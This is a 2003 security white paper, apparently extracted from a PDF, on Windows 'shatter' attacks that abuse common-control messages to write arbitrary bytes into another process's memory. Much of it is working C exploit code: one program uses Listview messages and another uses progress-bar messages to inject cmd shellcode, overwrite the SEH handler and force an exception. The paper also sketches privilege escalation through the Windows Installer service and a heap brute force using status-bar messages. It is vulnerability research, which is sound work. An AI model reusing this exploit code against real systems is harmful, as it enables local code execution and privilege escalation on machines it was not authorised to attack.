

White Paper

# Title: Shattering By Example.

Prepared by: Brett Moore Network Intrusion Specialist Security-Assessment.com

Date: October 2003

Copyright Security-Assessment.com Ltd 2003



**Abstract** 'Shatter attack' is a term used to describe attacks against the Windows GUI environment that allow a user to inject code into another process through the use of windows messages.

> This document includes technical examples written in C and is not meant to cover the basics of these attacks. We recommend that the following documents have been read to give an understanding of the background of these attacks.

- Shatter Attacks How to break Windows Chris Paget http://security.tombom.co.uk/shatter.html
- Win32 Message Vulnerabilities Redux Oliver Lavery http://www.idefense.com/idpapers/Shatter\_Redux.pdf

This document originally available from http://www.securityassessment.com/Papers/Shattering\_By\_Example-V1\_03102003.pdf

**Summary** Previous shatter attacks have been based on the use of messages that accept a pointer as a parameter. This pointer directs execution flow to data that has been supplied by the attacker, therefore allowing the attacker to have a process execute code of their choice.

> Several windows message will accept a pointer to a callback function as one of the parameters to the SendMessage API. One of these is LVM\_SORTITEMS, as shown below;



The attack methods described in this document use messages that at first glance appear safe, but as we will show can be used to write arbitrary values to a process's memory space leading to command execution. These techniques allow a low level user to overwrite important memory locations in a SYSTEM process such as data structures and structured exception handlers.



### Various windows messages accept a pointer to a POINT or RECT structure which<br>**(Rect<sup>\*</sup>)** Overwrite will be used to retrieve GDI information about windows. These pointers do not will be used to retrieve GDI information about windows. These pointers do not appear to be validated in any way.

We will concentrate on the HDM\_GETITEMRECT message.



By passing an arbitrary value as the lParam value, the receiving process will write the resulting RECT data to a memory location of our choosing.

For example, if we wanted to overwrite the Unhandled Exception Filter at 0x77EDXXXX we would call

SendMessage(hwnd,HDM\_GETITEMRECT,0,0x77EDXXXX)

To control what is been written to the address we need to look at the format of the receiving structure. For the HDM\_GETITEMRECT message a pointer to a RECT structure is passed.



The RECT structure consists of 4 consecutive long values. If we passed the address 0x00024030, the resulting write would look like this.



 $A = Left$ ,  $B = Top$ ,  $C = Right$ ,  $D = Bottom$ 

By setting the width of the first column of a Listview control, we are in control of the left value of the second column. We can use the least significant byte of the returned left value, to overwrite memory space byte by byte.

If we wanted to write the value 0x58, we would set the width of the first column to 0x58 and then send the HDM\_GETITEMRECT. The address specified would be overwritten as;





By doing one write and then incrementing our write address, we are able to write a string of controlled bytes to a controlled memory location.

00024030 9068 636D 6400 54B9  $hcmd.T.$  $\ldots$  BBBB 00024038 C300 0000 4242 4242 00024040 4343 4343 4444 4444 CCCCDDDD

This location could be program read/write data space, or something application global like TEB/PEB space.

This method can be used to write shellcode to a known writeable address.

After this, execution flow can be redirected through overwriting the SEH handler with the data address, and then causing an exception.

We are able to automate the sizing of the listview columns by sending the LVM\_SETCOLUMNWIDTH message.



By passing the byte that we want to write as the lParam parameter to set the size, when HDM\_GETITEMRECT is called our byte will be written to our specified memory address.

This method has been proven to work against Tab controls as well using the following message pair;

TCM\_SETITEMSIZE TCM\_GETITEMRECT



**(Rect\*) Overwrite Example Against The Listview Control**  /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \* shatterseh2.c \* \* Demonstrates the use of listview messages to; - inject shellcode to known location - overwrite 4 bytes of a critical memory address \* \* 3 Variables need to be set for proper execution. - tWindow is the title of the programs main window - sehHandler is the critical address to overwrite - shellcodeaddr is the data space to inject the code \* The 'autofind' feature may not work against all programs. \* Try it out against any program with a listview. eg: explorer, IE, any file open dialog \* \* Brett Moore [ brett.moore@security-assessment.com ] \* www.security-assessment.com \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ #include <windows.h> #include <commctrl.h> // Local Cmd Shellcode  $BYTE$  exploit $[] =$ "\x90\x68\x63\x6d\x64\x00\x54\xb9\xc3\xaf\x01\x78\xff\xd1\xcc"; long hLVControl,hHdrControl; char tWindow[]="Main Window Title";// The name of the main window long sehHandler = 0x77edXXXX; // Critical Address To Overwrite long shellcodeaddr = 0x0045e000; // Known Writeable Space Or Global Space void doWrite(long tByte,long address); void IterateWindows(long hWnd); int main(int argc, char \*argv[]) { long hWnd; HMODULE hMod; DWORD ProcAddr; printf("%% Playing with listview messages\n"); printf("%% brett.moore@security-assessment.com\n\n"); // Find local procedure address hMod = LoadLibrary("msvcrt.dll"); ProcAddr = (DWORD)GetProcAddress(hMod, "system"); if(ProcAddr != 0) // And put it in our shellcode \*(long \*)&exploit[8] = ProcAddr; printf("+ Finding %s Window...\n",tWindow); hWnd = FindWindow(NULL,tWindow); if(hWnd == NULL) {

printf("+ Couldn't Find %s Window\n",tWindow);



```
 return 0; 
   } 
   printf("+ Found Main Window At...0x%xh\n",hWnd); 
   IterateWindows(hWnd); 
   printf("+ Not Done...\n"); 
   return 0; 
} 
void doWrite(long tByte,long address) 
{ 
   SendMessage((HWND) hLVControl,(UINT) LVM_SETCOLUMNWIDTH, 
0,MAKELPARAM(tByte, 0)); 
  SendMessage((HWND) hHdrControl,(UINT) HDM_GETITEMRECT,1,address);
} 
void IterateWindows(long hWnd) 
{ 
   long childhWnd,looper; 
   childhWnd = GetNextWindow(hWnd,GW_CHILD); 
  while (childhWnd != NULL)
   { 
     IterateWindows(childhWnd); 
    childhWnd = GetNextWindow(childhWnd ,GW_HWNDNEXT); 
 } 
   hLVControl = hWnd; 
   hHdrControl = SendMessage((HWND) hLVControl,(UINT) LVM_GETHEADER, 
0,0); 
   if(hHdrControl != NULL) 
   { 
    // Found a Listview Window with a Header 
     printf("+ Found listview window..0x%xh\n",hLVControl); 
     printf("+ Found lvheader window..0x%xh\n",hHdrControl); 
    // Inject shellcode to known address 
     printf("+ Sending shellcode to...0x%xh\n",shellcodeaddr); 
     for (looper=0;looper<sizeof(exploit);looper++) 
      doWrite((long) exploit[looper],(shellcodeaddr + looper)); 
    // Overwrite SEH 
     printf("+ Overwriting Top SEH....0x%xh\n",sehHandler); 
     doWrite(((shellcodeaddr) & 0xff),sehHandler); 
     doWrite(((shellcodeaddr >> 8) & 0xff),sehHandler+1); 
     doWrite(((shellcodeaddr >> 16) & 0xff),sehHandler+2); 
     doWrite(((shellcodeaddr >> 24) & 0xff),sehHandler+3); 
    // Cause exception 
     printf("+ Forcing Unhandled Exception\n"); 
     SendMessage((HWND) hHdrControl,(UINT) HDM_GETITEMRECT,0,1); 
     printf("+ Done...\n"); 
     exit(0); 
  } 
}
```


### **(PBRange\*) Overwrite**

The progress bar control allows for the use of the PBM\_GETRANGE message to retrieve the minimum and maximum range.



The lParam parameter of this message is not validated before been written to, allowing us to overwrite memory address's in a similar manner as described in the section above.

The pairing message used to set our written byte is PBM\_SETRANGE.



Under certain circumstances, it may be possible to use this method against the windows installer service, to elevate privileges.

> In many cases it dumps system rights and runs as the user - but it does quite often run as system. For example with group policy deployed apps - or if install with elevated priveledges is turned on.

You could possibly force it to show a progress bar as system by installing an advertised application. In the worst case also by trying to repair a component installed by an admin earlier.

- simon





printf("+ Finding %s Window...\n",tWindow);



```
hWnd = (long)FindWindow(NULL,tWindow);
 if(hWnd == NULL) { 
    printf("+ Couldn't Find %s Window\n",tWindow); 
    return 0; 
  } 
   printf("+ Found Main Window At...0x%xh\n",hWnd); 
   IterateWindows(hWnd); 
   printf("+ Done...\n"); 
  return 0; 
} 
void doWrite(HWND hWnd, long tByte,long address) 
{ 
  SendMessage( hWnd,(UINT) PBM_SETRANGE,0,MAKELPARAM(tByte, 20));
 SendMessage( hWnd,(UINT) PBM_GETRANGE,1,address);
} 
void IterateWindows(long hWnd) 
{ 
   long childhWnd,looper; 
  childhWnd = (long)GetNextWindow((HWND)hWnd,GW_CHILD); 
 while (childhWnd != NULL)
  { 
    IterateWindows(childhWnd); 
    childhWnd = (long)GetNextWindow((HWND)childhWnd ,GW_HWNDNEXT); 
 } 
   GetClassName( (HWND)hWnd, g_classNameBuf, sizeof(g_classNameBuf) ); 
 if ( strcmp(g_classNameBuf, "msctls_progress32") ==0)
  { 
           // Inject shellcode to known address 
          printf("+ Sending shellcode to...0x%xh\n",shellcodeaddr); 
          for (looper=0;looper<sizeof(exploit);looper++) 
                  doWrite((HWND)hWnd, (long) exploit[looper],(shellcodeaddr + 
looper)); 
          // Overwrite SEH 
           printf("+ Overwriting Top SEH....0x%xh\n",sehHandler); 
           doWrite((HWND)hWnd, ((shellcodeaddr) & 0xff),sehHandler); 
           doWrite((HWND)hWnd, ((shellcodeaddr >> 8) & 0xff),sehHandler+1); 
           doWrite((HWND)hWnd, ((shellcodeaddr >> 16) & 0xff),sehHandler+2); 
          doWrite((HWND)hWnd, ((shellcodeaddr >> 24) & 0xff),sehHandler+3); 
           // Cause exception 
           printf("+ Forcing Unhandled Exception\n"); 
           SendMessage((HWND) hWnd,(UINT) PBM_GETRANGE,0,1); 
          printf("+ Done...\n"); 
          exit(0); 
         } 
}
```




• SB\_GETPARTS

Its explanation is broken down into two sections.

- The message pair
- The heap brute force



### **The Message Pair** The statusbar will accept an SB\_GETPARTS message that uses a pointer to an integer array as a parameter.



Following the trend described above the lParam parameter is not validated before been written to, allowing us to use it to overwrite arbitrary memory addresses. This message is a type T-3.

The pairing message, used to set the parts width is defined as.



This message accepts a pointer to an integer array to set the width of the number of specified parts. This message is also a type T-3.



To exploit the SB\_GETPARTS/SB\_SETPARTS message pair, we must first be able to write enough data into a process memory space to create an integer array.

For our purposes this array only needs to contain one item, for us to set the width of the first column so we can then write the right edge value of the first column to our arbitrary memory space.

### **The Heap Brute Force**

Getting arbitrary data into a processes memory space can be done in a number of ways that have been covered in previous shatter documents. For this example we will use the WM\_SETTEXT message.



We will use this message to set the vulnerable applications title bar to data of our choosing. Eventually we will use this message to send the bytes we want to write, byte by byte, as the integer size array needed by the SB\_SETPARTS message.

Before we can use this data with SB\_SETPARTS though, we need to know the location within the heap that it is stored.

We can brute force this location through a combination of SB\_SETTEXT and SB\_GETTEXTLENGTH messages.



The title bar text is stored as Unicode, so if we send WM\_SETTEXT with a large string of X's it will appear in the receiving processes memory as;





If we send multiple SB\_SETTEXT messages, specifying our 'heap guess' location as the szText parameter. The text of part one will be set to X when we have guessed the correct heap memory address.

We cannot use the SB\_GETTEXT message to check the text of part one, because it also is a T-3 message. We can however use SB\_GETTEXTLENGTH, which is a T-2 message.



This message returns the length of the text in the specified part. So when we have guessed the correct heap address and part one has been set to X, this message will return 1.

This is not enough though, because many memory addresses will set the text of part one to a string of one character in length. So after finding an address that returns 1 from this message we go through the procedure again, setting the title bar to a string of 0x80. This gets converted to Unicode \xAC\x20 and therefore if we have the correct address, the next call to SB\_GETTEXTLENGTH will return a value greater than 1. If we do not have the correct address, it will return 1 again.



